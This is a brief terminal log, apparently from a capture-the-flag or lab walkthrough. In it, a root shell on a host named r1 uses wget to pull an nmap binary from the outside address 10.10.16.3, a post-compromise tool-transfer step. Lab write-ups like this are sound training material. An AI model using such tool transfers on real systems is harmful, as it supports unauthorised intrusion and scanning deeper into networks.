 root@r1:~# wget 10.10.16.3/nmap
--2020-08-05 19:35:25--  http://10.10.16.3/nmap
Connecting to 10.10.16.3:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 5944464 (5.7M) [application/octet-stream]
Saving to: ‘nmap’
nmap                                        100%[========================================================================================>]   5.67M   276KB/s    in 42s
2020-08-05 19:36:09 (138 KB/s) - ‘nmap’ saved [5944464/5944464]
root@r1:~#